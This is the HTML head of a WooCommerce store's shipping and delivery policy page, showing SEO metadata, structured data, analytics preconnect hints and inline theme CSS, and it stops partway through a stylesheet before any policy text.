

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shipping-delivery-policies/
body_size: 23040
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Shipping &amp; Delivery Policies | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg" fetchpriority="high">
<meta name="description" content="So you ordered fandom merch from ONE PIECE STORE. Congrats! A super-awesome package is now on its way to you!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shipping-delivery-policies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Shipping &amp; Delivery Policies | One Piece Store" />
<meta property="og:description" content="So you ordered fandom merch from ONE PIECE STORE. Congrats! A super-awesome package is now on its way to you!" />
<meta property="og:url" content="https://onepiece.store/shipping-delivery-policies/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Shipping &#038; Delivery Policies" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-08T18:49:03+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Shipping &amp; Delivery Policies | One Piece Store" />
<meta name="twitter:description" content="So you ordered fandom merch from ONE PIECE STORE. Congrats! A super-awesome package is now on its way to you!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onepiece.store/shipping-delivery-policies/#webpage","url":"https://onepiece.store/shipping-delivery-policies/","name":"Shipping &amp; Delivery Policies | One Piece Store","datePublished":"2021-10-08T18:49:03+07:00","dateModified":"2021-10-08T18:49:03+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://onepiece.store/author/s-admin/","name":"s-admin","url":"https://onepiece.store/author/s-admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d043e0f27ae90efb0709824a2a2d94f2a17200358590d3cb4cff3df9b9d1dd3e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d043e0f27ae90efb0709824a2a2d94f2a17200358590d3cb4cff3df9b9d1dd3e?s=96&amp;d=mm&amp;r=g","caption":"s-admin","inLanguage":"en-US"},"sameAs":["https://onepiece.store"],"worksFor":{"@id":"https://onepiece.store/#organization"}},{"@type":"Article","headline":"Shipping &amp; Delivery Policies | One Piece Store","datePublished":"2021-10-08T18:49:03+07:00","dateModified":"2021-10-08T18:49:03+07:00","author":{"@id":"https://onepiece.store/author/s-admin/","name":"s-admin"},"publisher":{"@id":"https://onepiece.store/#organization"},"description":"So you ordered fandom merch from ONE PIECE STORE. Congrats! A super-awesome package is now on its way to you!","name":"Shipping &amp; Delivery Policies | One Piece Store","@id":"https://onepiece.store/shipping-delivery-policies/#richSnippet","isPartOf":{"@id":"https://onepiece.store/shipping-delivery-policies/#webpage"},"image":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/10/Our-Partners-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://onepiece.store/shipping-delivery-policies/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap 